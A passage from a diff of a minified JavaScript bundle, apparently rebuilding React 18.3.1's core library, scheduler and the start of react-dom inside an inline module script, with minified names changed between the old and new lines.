n)si.call(n,a)&&!ci.hasOwnProperty(a)&&(r[a]=n[a]===void 0&&i!==void 0?i[a]:n[a])}var a=arguments.length-2;if(a===1)r.children=t;else if(1<a){i=Array(a);for(var d=0;d<a;d++)i[d]=arguments[d+2];r.children=i}return{$$typeof:ft,type:e.type,key:l,ref:o,props:r,_owner:u}};mf.createContext=function(e){return e={$$typeof:rf,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:tf,_context:e},e.Consumer=e};mf.createElement=fi;mf.createFactory=function(e){var n=fi.bind(null,e);return n.type=e,n};mf.createRef=function(){return{current:null}};mf.forwardRef=function(e){return{$$typeof:lf,render:e}};mf.isValidElement=xl;mf.lazy=function(e){return{$$typeof:af,_payload:{_status:-1,_result:e},_init:df}};mf.memo=function(e,n){return{$$typeof:uf,type:e,compare:n===void 0?null:n}};mf.startTransition=function(e){var n=pr.transition;pr.transition={};try{e()}finally{pr.transition=n}};mf.unstable_act=di;mf.useCallback=function(e,n){return te.current.useCallback(e,n)};mf.useContext=function(e){return te.current.useContext(e)};mf.useDebugValue=function(){};mf.useDeferredValue=function(e){return te.current.useDeferredValue(e)};mf.useEffect=function(e,n){return te.current.useEffect(e,n)};mf.useId=function(){return te.current.useId()};mf.useImperativeHandle=function(e,n,t){return te.current.useImperativeHandle(e,n,t)};mf.useInsertionEffect=function(e,n){return te.current.useInsertionEffect(e,n)};mf.useLayoutEffect=function(e,n){return te.current.useLayoutEffect(e,n)};mf.useMemo=function(e,n){return te.current.useMemo(e,n)};mf.useReducer=function(e,n,t){return te.current.useReducer(e,n,t)};mf.useRef=function(e){return te.current.useRef(e)};mf.useState=function(e){return te.current.useState(e)};mf.useSyncExternalStore=function(e,n,t){return te.current.useSyncExternalStore(e,n,t)};mf.useTransition=function(){return te.current.useTransition()};mf.version="18.3.1"});var wi=cr((jf)=>{function Bl(e,n){var t=e.length;e.push(n);e:for(;0<t;){var r=t-1>>>1,l=e[r];if(0<mr(l,n))e[r]=n,e[t]=l,t=r;else break e}}function _e(e){return e.length===0?null:e[0]}function gr(e){if(e.length===0)return null;var n=e[0],t=e.pop();if(t!==n){e[0]=t;e:for(var r=0,l=e.length,o=l>>>1;r<o;){var u=2*(r+1)-1,i=e[u],a=u+1,d=e[a];if(0>mr(i,t))a<l&&0>mr(d,i)?(e[r]=d,e[a]=t,r=a):(e[r]=i,e[u]=t,r=u);else if(a<l&&0>mr(d,t))e[r]=d,e[a]=t,r=a;else break e}}return n}function mr(e,n){var t=e.sortIndex-n.sortIndex;return t!==0?t:e.id-n.id}if(typeof performance==="object"&&typeof performance.now==="function")Wl=performance,jf.unstable_now=function(){return Wl.now()};else hr=Date,$l=hr.now(),jf.unstable_now=function(){return hr.now()-$l};var Wl,hr,$l,Me=[],Ze=[],qf=1,ve=null,q=3,wr=!1,gn=!1,mt=!1,mi=typeof setTimeout==="function"?setTimeout:null,hi=typeof clearTimeout==="function"?clearTimeout:null,pi=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function Hl(e){for(var n=_e(Ze);n!==null;){if(n.callback===null)gr(Ze);else if(n.startTime<=e)gr(Ze),n.sortIndex=n.expirationTime,Bl(Me,n);else break;n=_e(Ze)}}function Al(e){if(mt=!1,Hl(e),!gn)if(_e(Me)!==null)gn=!0,Xl(Kl);else{var n=_e(Ze);n!==null&&Yl(Al,n.startTime-e)}}function Kl(e,n){gn=!1,mt&&(mt=!1,hi(ht),ht=-1),wr=!0;var t=q;try{Hl(n);for(ve=_e(Me);ve!==null&&(!(ve.expirationTime>n)||e&&!gi());){var r=ve.callback;if(typeof r==="function"){ve.callback=null,q=ve.priorityLevel;var l=r(ve.expirationTime<=n);n=jf.unstable_now(),typeof l==="function"?ve.callback=l:ve===_e(Me)&&gr(Me),Hl(n)}else gr(Me);ve=_e(Me)}if(ve!==null)var o=!0;else{var u=_e(Ze);u!==null&&Yl(Al,u.startTime-n),o=!1}return o}finally{ve=null,q=t,wr=!1}}var kr=!1,vr=null,ht=-1,vi=5,yi=-1;function gi(){return jf.unstable_now()-yi<vi?!1:!0}function Vl(){if(vr!==null){var e=jf.unstable_now();yi=e;var n=!0;try{n=vr(!0,e)}finally{n?pt():(kr=!1,vr=null)}}else kr=!1}var pt;if(typeof pi==="function")pt=function(){pi(Vl)};else if(typeof MessageChannel<"u")yr=new MessageChannel,Ql=yr.port2,yr.port1.onmessage=Vl,pt=function(){Ql.postMessage(null)};else pt=function(){mi(Vl,0)};var yr,Ql;function Xl(e){vr=e,kr||(kr=!0,pt())}function Yl(e,n){ht=mi(function(){e(jf.unstable_now())},n)}jf.unstable_IdlePriority=5;jf.unstable_ImmediatePriority=1;jf.unstable_LowPriority=4;jf.unstable_NormalPriority=3;jf.unstable_Profiling=null;jf.unstable_UserBlockingPriority=2;jf.unstable_cancelCallback=function(e){e.callback=null};jf.unstable_continueExecution=function(){gn||wr||(gn=!0,Xl(Kl))};jf.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):vi=0<e?Math.floor(1000/e):5};jf.unstable_getCurrentPriorityLevel=function(){return q};jf.unstable_getFirstCallbackNode=function(){return _e(Me)};jf.unstable_next=function(e){switch(q){case 1:case 2:case 3:var n=3;break;default:n=q}var t=q;q=n;try{return e()}finally{q=t}};jf.unstable_pauseExecution=function(){};jf.unstable_requestPaint=function(){};jf.unstable_runWithPriority=function(e,n){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var t=q;q=e;try{return n()}finally{q=t}};jf.unstable_scheduleCallback=function(e,n,t){var r=jf.unstable_now();switch(typeof t==="object"&&t!==null?(t=t.delay,t=typeof t==="number"&&0<t?r+t:r):t=r,e){case 1:var l=-1;break;case 2:l=250;break;case 5:l=1073741823;break;case 4:l=1e4;break;default:l=5000}return l=t+l,e={id:qf++,callback:n,priorityLevel:e,startTime:t,expirationTime:l,sortIndex:-1},t>r?(e.sortIndex=t,Bl(Ze,e),_e(Me)===null&&e===_e(Ze)&&(mt?(hi(ht),ht=-1):mt=!0,Yl(Al,t-r))):(e.sortIndex=l,Bl(Me,e),gn||wr||(gn=!0,Xl(Kl))),e};jf.unstable_shouldYield=gi;jf.unstable_wrapCallback=function(e){var n=q;return function(){var t=q;q=n;try{return e.apply(this,arguments)}finally{q=t}}}});var ei={};Jc(ei,{version:()=>Oc,unstable_renderSubtreeIntoContainer:()=>Mc,unstable_batchedUpdates:()=>Fc,unmountComponentAtNode:()=>Rc,render:()=>Tc,hydrateRoot:()=>Lc,hydrate:()=>zc,flushSync:()=>Nc,findDOMNode:()=>Pc,createRoot:()=>_c,createPortal:()=>Cc,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:()=>Ec});function g(e){for(var n="https://reactjs.org/docs/error-decoder.html?invariant="+e,t=1;t<arguments.length;t++)n+="&args[]="+encodeURIComponent(arguments[t]);return"Minified React error #"+e+"; visit "+n+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function Mn(e,n){tt(e,n),tt(e+"Capture",n)}function tt(e,n){Wt[e]=n;for(e=0;e<n.length;e++)Pa.add(n[e])}function gd(e){if(vo.call(Si,e))return!0;if(vo.call(ki,e))return!1;if(yd.test(e))return Si[e]=!0;return ki[e]=!0,!1}function wd(e,n,t,r){if(t!==null&&t.type===0)return!1;switch(typeof n){case"function":case"symbol":return!0;case"boolean":if(r)return!1;if(t!==null)return!t.acceptsBooleans;return e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-";default:return!1}}function kd(e,n,t,r){if(n===null||typeof n>"u"||wd(e,n,t,r))return!0;if(r)return!1;if(t!==null)switch(t.type){case 3:return!n;case 4:return n===!1;case 5:return isNaN(n);case 6:return isNaN(n)||1>n}return!1}function oe(e,n,t,r,l,o,u){this.acceptsBooleans=n===2||n===3||n===4,this.attributeName=r,this.attributeNamespace=l,this.mustUseProperty=t,this.propertyName=e,this.type=n,this.sanitizeURL=o,this.removeEmptyString=u}function fu(e){return e[1].toUpperCase()}function du(e,n,t,r){var l=J.hasOwnProperty(n)?J[n]:null;if(l!==null?l.type!==0:r||!(2<n.length)||n[0]!=="o"&&n[0]!=="O"||n[1]!=="n"&&n[1]!=="N")kd(n,t,l,r)&&(t=null),r||l===null?gd(n)&&(t===null?e.removeAttribute(n):e.setAttribute(n,""+t)):l.mustUseProperty?e[l.propertyName]=t===null?l.type===3?!1:"":t:(n=l.attributeName,r=l.attributeNamespace,t===null?e.removeAttribute(n):(l=l.type,t=l===3||l===4&&t===!0?"":""+t,r?e.setAttributeNS(r,n,t):e.setAttribute(n,t)))}function vt(e){if(e===null||typeof e!=="object")return null;return e=Ei&&e[Ei]||e["@@iterator"],typeof e==="function"?e:null}function Ct(e){if(Gl===void 0)try{throw Error()}catch(t){var n=t.stack.trim().match(/\n( *(at )?)/);Gl=n&&n[1]||""}return`
-`+Gl+e}function Jl(e,n){if(!e||Zl)return"";Zl=!0;var t=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(n)if(n=function(){throw Error()},Object.defineProperty(n.prototype,"props",{set:function(){throw Error()}}),typeof Reflect==="object"&&Reflect.construct){try{Reflect.construct(n,[])}catch(d){var r=d}Reflect.construct(e,[],n)}else{try{n.call()}catch(d){r=d}e.call(n.prototype)}else{try{throw Error()}catch(d){r=d}e()}}catch(d){if(d&&r&&typeof d.stack==="string"){for(var l=d.stack.split(`
+  <script type="module">var Jc=Object.create;var{getPrototypeOf:qc,defineProperty:Il,getOwnPropertyNames:jc}=Object;var bc=Object.prototype.hasOwnProperty;var wn=(e,n,t)=>{t=e!=null?Jc(qc(e)):{};let r=n||!e||!e.__esModule?Il(t,"default",{value:e,enumerable:!0}):t;for(let l of jc(e))if(!bc.call(r,l))Il(r,l,{get:()=>e[l],enumerable:!0});return r};var fr=(e,n)=>()=>(n||e((n={exports:{}}).exports,n),n.exports);var ef=(e,n)=>{for(var t in n)Il(e,t,{get:n[t],enumerable:!0,configurable:!0,set:(r)=>n[t]=()=>r})};var nf=(e,n)=>()=>(e&&(n=e(e=0)),n);var ht=fr((gf)=>{var mt=Symbol.for("react.element"),tf=Symbol.for("react.portal"),rf=Symbol.for("react.fragment"),lf=Symbol.for("react.strict_mode"),of=Symbol.for("react.profiler"),uf=Symbol.for("react.provider"),af=Symbol.for("react.context"),sf=Symbol.for("react.forward_ref"),cf=Symbol.for("react.suspense"),ff=Symbol.for("react.memo"),df=Symbol.for("react.lazy"),ui=Symbol.iterator;function pf(e){if(e===null||typeof e!=="object")return null;return e=ui&&e[ui]||e["@@iterator"],typeof e==="function"?e:null}var si={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},ci=Object.assign,fi={};function Un(e,n,t){this.props=e,this.context=n,this.refs=fi,this.updater=t||si}Un.prototype.isReactComponent={};Un.prototype.setState=function(e,n){if(typeof e!=="object"&&typeof e!=="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,n,"setState")};Un.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function di(){}di.prototype=Un.prototype;function Bl(e,n,t){this.props=e,this.context=n,this.refs=fi,this.updater=t||si}var Vl=Bl.prototype=new di;Vl.constructor=Bl;ci(Vl,Un.prototype);Vl.isPureReactComponent=!0;var ii=Array.isArray,pi=Object.prototype.hasOwnProperty,Wl={current:null},mi={key:!0,ref:!0,__self:!0,__source:!0};function hi(e,n,t){var r,l={},o=null,u=null;if(n!=null)for(r in n.ref!==void 0&&(u=n.ref),n.key!==void 0&&(o=""+n.key),n)pi.call(n,r)&&!mi.hasOwnProperty(r)&&(l[r]=n[r]);var i=arguments.length-2;if(i===1)l.children=t;else if(1<i){for(var a=Array(i),d=0;d<i;d++)a[d]=arguments[d+2];l.children=a}if(e&&e.defaultProps)for(r in i=e.defaultProps,i)l[r]===void 0&&(l[r]=i[r]);return{$$typeof:mt,type:e,key:o,ref:u,props:l,_owner:Wl.current}}function mf(e,n){return{$$typeof:mt,type:e.type,key:n,ref:e.ref,props:e.props,_owner:e._owner}}function $l(e){return typeof e==="object"&&e!==null&&e.$$typeof===mt}function hf(e){var n={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(t){return n[t]})}var ai=/\/+/g;function Ul(e,n){return typeof e==="object"&&e!==null&&e.key!=null?hf(""+e.key):n.toString(36)}function pr(e,n,t,r,l){var o=typeof e;if(o==="undefined"||o==="boolean")e=null;var u=!1;if(e===null)u=!0;else switch(o){case"string":case"number":u=!0;break;case"object":switch(e.$$typeof){case mt:case tf:u=!0}}if(u)return u=e,l=l(u),e=r===""?"."+Ul(u,0):r,ii(l)?(t="",e!=null&&(t=e.replace(ai,"$&/")+"/"),pr(l,n,t,"",function(d){return d})):l!=null&&($l(l)&&(l=mf(l,t+(!l.key||u&&u.key===l.key?"":(""+l.key).replace(ai,"$&/")+"/")+e)),n.push(l)),1;if(u=0,r=r===""?".":r+":",ii(e))for(var i=0;i<e.length;i++){o=e[i];var a=r+Ul(o,i);u+=pr(o,n,t,a,l)}else if(a=pf(e),typeof a==="function")for(e=a.call(e),i=0;!(o=e.next()).done;)o=o.value,a=r+Ul(o,i++),u+=pr(o,n,t,a,l);else if(o==="object")throw n=String(e),Error("Objects are not valid as a React child (found: "+(n==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":n)+"). If you meant to render a collection of children, use an array instead.");return u}function dr(e,n,t){if(e==null)return e;var r=[],l=0;return pr(e,r,"","",function(o){return n.call(t,o,l++)}),r}function vf(e){if(e._status===-1){var n=e._result;n=n(),n.then(function(t){if(e._status===0||e._status===-1)e._status=1,e._result=t},function(t){if(e._status===0||e._status===-1)e._status=2,e._result=t}),e._status===-1&&(e._status=0,e._result=n)}if(e._status===1)return e._result.default;throw e._result}var le={current:null},mr={transition:null},yf={ReactCurrentDispatcher:le,ReactCurrentBatchConfig:mr,ReactCurrentOwner:Wl};function vi(){throw Error("act(...) is not supported in production builds of React.")}gf.Children={map:dr,forEach:function(e,n,t){dr(e,function(){n.apply(this,arguments)},t)},count:function(e){var n=0;return dr(e,function(){n++}),n},toArray:function(e){return dr(e,function(n){return n})||[]},only:function(e){if(!$l(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};gf.Component=Un;gf.Fragment=rf;gf.Profiler=of;gf.PureComponent=Bl;gf.StrictMode=lf;gf.Suspense=cf;gf.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=yf;gf.act=vi;gf.cloneElement=function(e,n,t){if(e===null||e===void 0)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=ci({},e.props),l=e.key,o=e.ref,u=e._owner;if(n!=null){if(n.ref!==void 0&&(o=n.ref,u=Wl.current),n.key!==void 0&&(l=""+n.key),e.type&&e.type.defaultProps)var i=e.type.defaultProps;for(a in n)pi.call(n,a)&&!mi.hasOwnProperty(a)&&(r[a]=n[a]===void 0&&i!==void 0?i[a]:n[a])}var a=arguments.length-2;if(a===1)r.children=t;else if(1<a){i=Array(a);for(var d=0;d<a;d++)i[d]=arguments[d+2];r.children=i}return{$$typeof:mt,type:e.type,key:l,ref:o,props:r,_owner:u}};gf.createContext=function(e){return e={$$typeof:af,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:uf,_context:e},e.Consumer=e};gf.createElement=hi;gf.createFactory=function(e){var n=hi.bind(null,e);return n.type=e,n};gf.createRef=function(){return{current:null}};gf.forwardRef=function(e){return{$$typeof:sf,render:e}};gf.isValidElement=$l;gf.lazy=function(e){return{$$typeof:df,_payload:{_status:-1,_result:e},_init:vf}};gf.memo=function(e,n){return{$$typeof:ff,type:e,compare:n===void 0?null:n}};gf.startTransition=function(e){var n=mr.transition;mr.transition={};try{e()}finally{mr.transition=n}};gf.unstable_act=vi;gf.useCallback=function(e,n){return le.current.useCallback(e,n)};gf.useContext=function(e){return le.current.useContext(e)};gf.useDebugValue=function(){};gf.useDeferredValue=function(e){return le.current.useDeferredValue(e)};gf.useEffect=function(e,n){return le.current.useEffect(e,n)};gf.useId=function(){return le.current.useId()};gf.useImperativeHandle=function(e,n,t){return le.current.useImperativeHandle(e,n,t)};gf.useInsertionEffect=function(e,n){return le.current.useInsertionEffect(e,n)};gf.useLayoutEffect=function(e,n){return le.current.useLayoutEffect(e,n)};gf.useMemo=function(e,n){return le.current.useMemo(e,n)};gf.useReducer=function(e,n,t){return le.current.useReducer(e,n,t)};gf.useRef=function(e){return le.current.useRef(e)};gf.useState=function(e){return le.current.useState(e)};gf.useSyncExternalStore=function(e,n,t){return le.current.useSyncExternalStore(e,n,t)};gf.useTransition=function(){return le.current.useTransition()};gf.version="18.3.1"});var Ci=fr((td)=>{function Hl(e,n){var t=e.length;e.push(n);e:for(;0<t;){var r=t-1>>>1,l=e[r];if(0<hr(l,n))e[r]=n,e[t]=l,t=r;else break e}}function ze(e){return e.length===0?null:e[0]}function wr(e){if(e.length===0)return null;var n=e[0],t=e.pop();if(t!==n){e[0]=t;e:for(var r=0,l=e.length,o=l>>>1;r<o;){var u=2*(r+1)-1,i=e[u],a=u+1,d=e[a];if(0>hr(i,t))a<l&&0>hr(d,i)?(e[r]=d,e[a]=t,r=a):(e[r]=i,e[u]=t,r=u);else if(a<l&&0>hr(d,t))e[r]=d,e[a]=t,r=a;else break e}}return n}function hr(e,n){var t=e.sortIndex-n.sortIndex;return t!==0?t:e.id-n.id}if(typeof performance==="object"&&typeof performance.now==="function")xl=performance,td.unstable_now=function(){return xl.now()};else vr=Date,Al=vr.now(),td.unstable_now=function(){return vr.now()-Al};var xl,vr,Al,Me=[],Je=[],nd=1,ge=null,j=3,kr=!1,kn=!1,yt=!1,gi=typeof setTimeout==="function"?setTimeout:null,wi=typeof clearTimeout==="function"?clearTimeout:null,yi=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function Kl(e){for(var n=ze(Je);n!==null;){if(n.callback===null)wr(Je);else if(n.startTime<=e)wr(Je),n.sortIndex=n.expirationTime,Hl(Me,n);else break;n=ze(Je)}}function Xl(e){if(yt=!1,Kl(e),!kn)if(ze(Me)!==null)kn=!0,Zl(Gl);else{var n=ze(Je);n!==null&&Jl(Xl,n.startTime-e)}}function Gl(e,n){kn=!1,yt&&(yt=!1,wi(gt),gt=-1),kr=!0;var t=j;try{Kl(n);for(ge=ze(Me);ge!==null&&(!(ge.expirationTime>n)||e&&!Ei());){var r=ge.callback;if(typeof r==="function"){ge.callback=null,j=ge.priorityLevel;var l=r(ge.expirationTime<=n);n=td.unstable_now(),typeof l==="function"?ge.callback=l:ge===ze(Me)&&wr(Me),Kl(n)}else wr(Me);ge=ze(Me)}if(ge!==null)var o=!0;else{var u=ze(Je);u!==null&&Jl(Xl,u.startTime-n),o=!1}return o}finally{ge=null,j=t,kr=!1}}var Sr=!1,yr=null,gt=-1,ki=5,Si=-1;function Ei(){return td.unstable_now()-Si<ki?!1:!0}function Ql(){if(yr!==null){var e=td.unstable_now();Si=e;var n=!0;try{n=yr(!0,e)}finally{n?vt():(Sr=!1,yr=null)}}else Sr=!1}var vt;if(typeof yi==="function")vt=function(){yi(Ql)};else if(typeof MessageChannel<"u")gr=new MessageChannel,Yl=gr.port2,gr.port1.onmessage=Ql,vt=function(){Yl.postMessage(null)};else vt=function(){gi(Ql,0)};var gr,Yl;function Zl(e){yr=e,Sr||(Sr=!0,vt())}function Jl(e,n){gt=gi(function(){e(td.unstable_now())},n)}td.unstable_IdlePriority=5;td.unstable_ImmediatePriority=1;td.unstable_LowPriority=4;td.unstable_NormalPriority=3;td.unstable_Profiling=null;td.unstable_UserBlockingPriority=2;td.unstable_cancelCallback=function(e){e.callback=null};td.unstable_continueExecution=function(){kn||kr||(kn=!0,Zl(Gl))};td.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):ki=0<e?Math.floor(1000/e):5};td.unstable_getCurrentPriorityLevel=function(){return j};td.unstable_getFirstCallbackNode=function(){return ze(Me)};td.unstable_next=function(e){switch(j){case 1:case 2:case 3:var n=3;break;default:n=j}var t=j;j=n;try{return e()}finally{j=t}};td.unstable_pauseExecution=function(){};td.unstable_requestPaint=function(){};td.unstable_runWithPriority=function(e,n){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var t=j;j=e;try{return n()}finally{j=t}};td.unstable_scheduleCallback=function(e,n,t){var r=td.unstable_now();switch(typeof t==="object"&&t!==null?(t=t.delay,t=typeof t==="number"&&0<t?r+t:r):t=r,e){case 1:var l=-1;break;case 2:l=250;break;case 5:l=1073741823;break;case 4:l=1e4;break;default:l=5000}return l=t+l,e={id:nd++,callback:n,priorityLevel:e,startTime:t,expirationTime:l,sortIndex:-1},t>r?(e.sortIndex=t,Hl(Je,e),ze(Me)===null&&e===ze(Je)&&(yt?(wi(gt),gt=-1):yt=!0,Jl(Xl,t-r))):(e.sortIndex=l,Hl(Me,e),kn||kr||(kn=!0,Zl(Gl))),e};td.unstable_shouldYield=Ei;td.unstable_wrapCallback=function(e){var n=j;return function(){var t=j;j=n;try{return e.apply(this,arguments)}finally{j=t}}}});var ri={};ef(ri,{version:()=>Bc,unstable_renderSubtreeIntoContainer:()=>Uc,unstable_batchedUpdates:()=>Ic,unmountComponentAtNode:()=>Mc,render:()=>Oc,hydrateRoot:()=>Dc,hydrate:()=>Fc,flushSync:()=>Rc,findDOMNode:()=>Tc,createRoot:()=>Lc,createPortal:()=>Nc,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:()=>zc});function w(e){for(var n="https://reactjs.org/docs/error-decoder.html?invariant="+e,t=1;t<arguments.length;t++)n+="&args[]="+encodeURIComponent(arguments[t]);return"Minified React error #"+e+"; visit "+n+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function Mn(e,n){lt(e,n),lt(e+"Capture",n)}function lt(e,n){xt[e]=n;for(e=0;e<n.length;e++)Ta.add(n[e])}function Ed(e){if(wo.call(Pi,e))return!0;if(wo.call(_i,e))return!1;if(Sd.test(e))return Pi[e]=!0;return _i[e]=!0,!1}function Cd(e,n,t,r){if(t!==null&&t.type===0)return!1;switch(typeof n){case"function":case"symbol":return!0;case"boolean":if(r)return!1;if(t!==null)return!t.acceptsBooleans;return e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-";default:return!1}}function _d(e,n,t,r){if(n===null||typeof n>"u"||Cd(e,n,t,r))return!0;if(r)return!1;if(t!==null)switch(t.type){case 3:return!n;case 4:return n===!1;case 5:return isNaN(n);case 6:return isNaN(n)||1>n}return!1}function ie(e,n,t,r,l,o,u){this.acceptsBooleans=n===2||n===3||n===4,this.attributeName=r,this.attributeNamespace=l,this.mustUseProperty=t,this.propertyName=e,this.type=n,this.sanitizeURL=o,this.removeEmptyString=u}function mu(e){return e[1].toUpperCase()}function hu(e,n,t,r){var l=J.hasOwnProperty(n)?J[n]:null;if(l!==null?l.type!==0:r||!(2<n.length)||n[0]!=="o"&&n[0]!=="O"||n[1]!=="n"&&n[1]!=="N")_d(n,t,l,r)&&(t=null),r||l===null?Ed(n)&&(t===null?e.removeAttribute(n):e.setAttribute(n,""+t)):l.mustUseProperty?e[l.propertyName]=t===null?l.type===3?!1:"":t:(n=l.attributeName,r=l.attributeNamespace,t===null?e.removeAttribute(n):(l=l.type,t=l===3||l===4&&t===!0?"":""+t,r?e.setAttributeNS(r,n,t):e.setAttribute(n,t)))}function wt(e){if(e===null||typeof e!=="object")return null;return e=zi&&e[zi]||e["@@iterator"],typeof e==="function"?e:null}function zt(e){if(ql===void 0)try{throw Error()}catch(t){var n=t.stack.trim().match(/\n( *(at )?)/);ql=n&&n[1]||""}return`
+`+ql+e}function bl(e,n){if(!e||jl)return"";jl=!0;var t=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(n)if(n=function(){throw Error()},Object.defineProperty(n.prototype,"props",{set:function(){throw Error()}}),typeof Reflect==="object"&&Reflect.construct){try{Reflect.construct(n,[])}catch(d){var r=d}Reflect.construct(e,[],n)}else{try{n.call()}catch(d){r=d}e.call(n.prototype)}else{try{throw Error()}catch(d){r=d}e()}}catch(d){if(d&&r&&typeof d.stack==="string"){for(var l=d.stack.split(`
 `),o=r.stack.split(`
 `),u=l.length-1,i=o.length-1;1<=u&&0<=i&&l[u]!==o[i];)i--;for(;1<=u&&0<=i;u--,i--)if(l[u]!==o[i]){if(u!==1||i!==1)do if(u--,i--,0>i||l[u]!==o[i]){var a=`
-`+l[u].replace(" at new "," at ");return e.displayName&&a.includes("<anonymous>")&&(a=a.replace("<anonymous>",e.displayName)),a}while(1<=u&&0<=i);break}}}finally{Zl=!1,Error.prepareStackTrace=t}return(e=e?e.displayName||e.name:"")?Ct(e):""}function Sd(e){switch(e.tag){case 5:return Ct(e.type);case 16:return Ct("Lazy");case 13:return Ct("Suspense");case 19:return Ct("SuspenseList");case 0:case 2:case 15:return e=Jl(e.type,!1),e;case 11:return e=Jl(e.type.render,!1),e;case 1:return e=Jl(e.type,!0),e;default:return""}}function ko(e){if(e==null)return null;if(typeof e==="function")return e.displayName||e.name||null;if(typeof e==="string")return e;switch(e){case Bn:return"Fragment";case Vn:return"Portal";case yo:return"Profiler";case pu:return"StrictMode";case go:return"Suspense";case wo:return"SuspenseList"}if(typeof e==="object")switch(e.$$typeof){case za:return(e.displayName||"Context")+".Consumer";case Na:return(e._context.displayName||"Context")+".Provider";case mu:var n=e.render;return e=e.displayName,e||(e=n.displayName||n.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case hu:return n=e.displayName||null,n!==null?n:ko(e.type)||"Memo";case qe:n=e._payload,e=e._init;try{return ko(e(n))}catch(t){}}return null}function Ed(e){var n=e.type;switch(e.tag){case 24:return"Cache";case 9:return(n.displayName||"Context")+".Consumer";case 10:return(n._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=n.render,e=e.displayName||e.name||"",n.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return n;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return ko(n);case 8:return n===pu?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof n==="function")return n.displayName||n.name||null;if(typeof n==="string")return n}return null}function dn(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function Ta(e){var n=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(n==="checkbox"||n==="radio")}function Cd(e){var n=Ta(e)?"checked":"value",t=Object.getOwnPropertyDescriptor(e.constructor.prototype,n),r=""+e[n];if(!e.hasOwnProperty(n)&&typeof t<"u"&&typeof t.get==="function"&&typeof t.set==="function"){var{get:l,set:o}=t;return Object.defineProperty(e,n,{configurable:!0,get:function(){return l.call(this)},set:function(u){r=""+u,o.call(this,u)}}),Object.defineProperty(e,n,{enumerable:t.enumerable}),{getValue:function(){return r},setValue:function(u){r=""+u},stopTracking:function(){e._valueTracker=null,delete e[n]}}}}function Er(e){e._valueTracker||(e._valueTracker=Cd(e))}function Ra(e){if(!e)return!1;var n=e._valueTracker;if(!n)return!0;var t=n.getValue(),r="";return e&&(r=Ta(e)?e.checked?"true":"false":e.value),e=r,e!==t?(n.setValue(e),!0):!1}function Yr(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch(n){return e.body}}function So(e,n){var t=n.checked;return B({},n,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:t!=null?t:e._wrapperState.initialChecked})}function Ci(e,n){var t=n.defaultValue==null?"":n.defaultValue,r=n.checked!=null?n.checked:n.defaultChecked;t=dn(n.value!=null?n.value:t),e._wrapperState={initialChecked:r,initialValue:t,controlled:n.type==="checkbox"||n.type==="radio"?n.checked!=null:n.value!=null}}function Fa(e,n){n=n.checked,n!=null&&du(e,"checked",n,!1)}function Eo(e,n){Fa(e,n);var t=dn(n.value),r=n.type;if(t!=null)if(r==="number"){if(t===0&&e.value===""||e.value!=t)e.value=""+t}else e.value!==""+t&&(e.value=""+t);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}n.hasOwnProperty("value")?Co(e,n.type,t):n.hasOwnProperty("defaultValue")&&Co(e,n.type,dn(n.defaultValue)),n.checked==null&&n.defaultChecked!=null&&(e.defaultChecked=!!n.defaultChecked)}function _i(e,n,t){if(n.hasOwnProperty("value")||n.hasOwnProperty("defaultValue")){var r=n.type;if(!(r!=="submit"&&r!=="reset"||n.value!==void 0&&n.value!==null))return;n=""+e._wrapperState.initialValue,t||n===e.value||(e.value=n),e.defaultValue=n}t=e.name,t!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,t!==""&&(e.name=t)}function Co(e,n,t){if(n!=="number"||Yr(e.ownerDocument)!==e)t==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+t&&(e.defaultValue=""+t)}function Jn(e,n,t,r){if(e=e.options,n){n={};for(var 